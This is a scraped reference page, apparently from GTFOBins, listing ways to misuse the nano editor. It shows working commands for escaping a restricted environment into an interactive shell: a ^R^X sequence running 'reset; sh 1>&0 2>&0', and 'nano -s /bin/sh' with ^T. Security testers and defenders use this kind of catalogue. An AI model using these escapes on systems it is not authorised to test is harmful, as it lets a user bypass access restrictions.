 https://gtfobins.github.io/gtfobins/nano/
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
.. / nano Star 2,414
Shell File write File read SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
nano
(a) ^R^X
reset; sh 1>&0 2>&0
(b) The SPELL environment variable can be used in place of the -s option if the command line
cannot be changed.
nano -s /bin/sh
/bin/sh
^T